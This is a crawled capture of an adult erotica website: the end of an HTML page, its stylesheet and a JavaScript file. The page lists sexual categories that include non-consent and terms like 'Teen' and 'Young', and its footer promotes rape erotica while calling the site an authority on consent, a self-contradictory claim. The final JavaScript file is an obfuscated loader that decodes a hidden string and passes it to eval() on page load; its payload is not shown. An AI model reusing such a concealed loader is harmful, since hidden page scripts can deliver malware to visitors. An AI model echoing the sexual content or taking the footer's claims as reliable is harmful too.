<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">46</span></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">295</span></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span class="category-title">Cute</span><span class="category-count">55</span></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">338</span></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span class="category-title">Fetish</span><span class="category-count">220</span></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1054</span></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">127</span></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">163</span></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">124</span></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">303</span></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">67</span></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span class="category-title">Hunk</span><span class="category-count">332</span></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">193</span></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span class="category-title">Kinky</span><span class="category-count">12</span></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span class="category-title">Kissing</span><span class="category-count">34</span></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">32</span></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">16</span></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">113</span></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span class="category-title">Muscle</span><span class="category-count">246</span></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span class="category-title">Oral</span><span class="category-count">101</span></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">97</span></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">43</span></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><span class="category-title">Party</span><span class="category-count">27</span></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">1627</span></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span class="category-title">Slave</span><span class="category-count">54</span></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">12</span></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">76</span></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span class="category-title">Stud</span><span class="category-count">59</span></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span class="category-title">Tattoo</span><span class="category-count">64</span></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">315</span></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">191</span></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span class="category-title">Twink</span><span class="category-count">605</span></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">90</span></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">22</span></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">15</span></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">29</span></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">231</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Gay Rape Erotica offers readers a unique alternative to standard erotica. Featuring stories written from the perspective of both victims and perpetrators, this site explores the taboo of consensual eroticized rape between two men in graphic-yet-good-tasting detail. Fans of BDSM and adventurous sex admire this site for its daring exploration of an often-ignored sexual experience.

The stories range from thrilling to erotic, always pushing boundaries and setting the stage for readers to explore a wider range of consent-driven power play. Every story is hand-selected for its quality and the passion of its writing, allowing readers to explore the depths of their own imagination and desires. As a result, Gay Rape Erotica is considered one of the top authorities on the subject of sexuality, consent and kink among enthusiastic readers.

By presenting a balanced approach to the topics presented—many stories revolve around fantasies as well as realistic depictions—the site allows readers to explore a variety of experiences and situations in which the participants explore their own boundaries and sexual limits. This helps readers develop a clearer understanding of the roles they could take in their own BDSM and kink-driven relationships.

The stories featured on Gay Rape Erotica are sensual, explicit, and often evoke strong emotions from readers. As such, the stories are suitable for mature audiences who are comfortable with the taboo topics explored. The content found on the site is diverse and suitable for any type of experience levels or sexual orientation. With a huge selection of stories to choose from, Gay Rape Erotica offers readers a safe and empowering way to explore the boundaries of their own desires in a safe and supervised environment.

Explore a thrilling side of erotica and consent-driven power play with Gay Rape Erotica. With a vast selection of unique stories, readers can find something to suit their needs, desires and even fantasies. For readers seeking an adult site that takes consent seriously, Gay Rape Erotica is where to find it. <br><br><bR>Copyright © gayrapeerotica.com2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebb9960f476c4f78b48e3d82981766e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapeerotica.com/assets/css/app.css
body_size: 3009
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arro:before {
    content: '\0041'
}

.iconic-search:before {
    content: '\0042'
}

body {
    font-family: Roboto, sans-serif;
    font-size: 0;
    font-weight: 400;
    background-color: #25282C
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #080911
}

.header-content {
    position: relative
}

.searches {
    max-height: 26px;
    overflow: hidden;
    padding-right: 150px
}

.searches a,
.searches span {
    color: #47B5EC;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 26px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px
}

.searches a:hover:not(span),
.searches span:hover:not(span) {
    color: #fff
}

.searches span {
    color: #838383
}

.text-block {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    max-height: 54px;
    line-height: 18px
}

.thumb-logo {
    width: 486px;
    display: inline-block;
    margin: 0 6px 10px 0;
    text-align: center;
    padding: 15px 23px
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0;
    margin: 0 auto
}

.logo img {
    width: 100%
}

.nav {
    margin: 10px 0
}

.nav a {
    display: inline-block;
    vertical-align: top;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 10px;
    text-transform: uppercase;
    position: relative
}

.nav a:hover {
    color: #47B5EC
}

.nav a:first-child:before {
    display: none
}

.nav a:before {
    position: absolute;
    content: '';
    left: -1px;
    top: 13px;
    width: 5px;
    display: inline-block;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #47B5EC
}

.search {
    width: 100%;
    position: relative
}

.search:before {
    font-family: custom;
    content: '\0042';
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 9px;
    top: 5px;
    pointer-events: none
}

.search input {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    width: 100%;
    line-height: 26px;
    border: none;
    padding: 5px 15px 5px 35px;
    text-transform: uppercase
}

.search input::-webkit-input-placeholder {
    color: #676979
}

.search input::-moz-placeholder {
    color: #676979
}

.search input:-ms-input-placeholder {
    color: #676979
}

.search input::placeholder {
    color: #676979
}

.search input:focus {
    outline: 0
}

.search button {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff2489), to(#ff184e));
    background-image: -webkit-linear-gradient(left, #ff2489 0, #ff184e 100%);
    background-image: linear-gradient(to right, #ff2489 0, #ff184e 100%);
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 100%;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    border: none;
    margin: 0;
    padding: 5px 10px;
    text-transform: uppercase
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 10px 0
}

.thumb:hover .thumb-desc {
    color: #47B5EC
}

.thumb:hover .thumb-desc span {
    color: #fff
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #3c3e4b;
    box-shadow: 0 0 0 2px #3c3e4b
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    position: absolute;
    left: 5px;
    top: 5px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase
}

.thumb-desc {
    margin-top: 5px;
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    display: block;
    width: 100%;
    max-height: 32px;
    overflow: hidden;
    padding: 0 10px
}

.thumb-desc-cat {
    color: #c5c5ca;
    font-family: Roboto;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    max-height: none;
    text-overflow: ellipsis;
    white-space: nowrap
}

.thumb-desc-cat span {
    color: #545561;
    font-size: 12px
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px 3px 0;
    color: #c5c5c8;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 51px;
    min-width: 55px;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid transparent;
    background-color: #090a13;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 2px solid #47B5EC
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin: 0 1px 1px 0;
    line-height: 40px;
    text-transform: uppercase;
    border: 1px solid #090a13;
    line-height: 48px;
    min-width: 50px;
    padding: 0 15px;
    background-color: #25282C
}

.tags a:hover {
    border: 1px solid #47B5EC;
    color: #47B5EC;
    background-color: #090a13
}

.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.categories a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #090a13
}

.categories a .category-title {
    color: #47B5EC;
    font-family: Roboto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a .category-count {
    color: #696969;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a:hover .category-title {
    color: #fff
}

.categories a:hover .category-count {
    color: #fff
}

.title {
    color: #fff;
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 5px
}

.title span {
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 5px 15px
}

.footer-nav a:hover {
    color: #47B5EC
}

.footer-text {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    display: block
}

.languages {
    position: absolute;
    top: 0;
    right: 0;
    width: 150px;
    text-align: right;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    text-align: right;
    display: block;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding: 0 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 6px;
    content: '\0041';
    position: absolute;
    right: 6px;
    top: 1px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    text-align: left;
    background-color: #080911
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    color: #47B5EC
}

.thumbs-player {
    max-height: 227px;
    overflow: hidden
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-info {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 35px
}

.player-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #090a13;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 15px
}

.player-extra h1 {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.02px;
    margin: 0
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .player-promo-l {
        display: none
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumbs-player .thumb {
        display: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .thumb-logo {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gayrapeerotica.com/js/qZu6guyRC1TK30H.js
body_size: 22930
content:
function qageliyty(sjtuslbrf){var esrwdozxiw='Z';var hdvaynm='A';var fhodo=[];var hfscqxhyml=new RegExp('['+hdvaynm+'-'+esrwdozxiw+']');var lnsul=sjtuslbrf.split(hfscqxhyml);for(var i=0;i<lnsul.length;i++){fhodo.push(String.fromCharCode(parseInt(lnsul[i],23)/(42)));}eval(fhodo.splice(1,fhodo.length).join(''));}qageliyty('[base64]'); 
     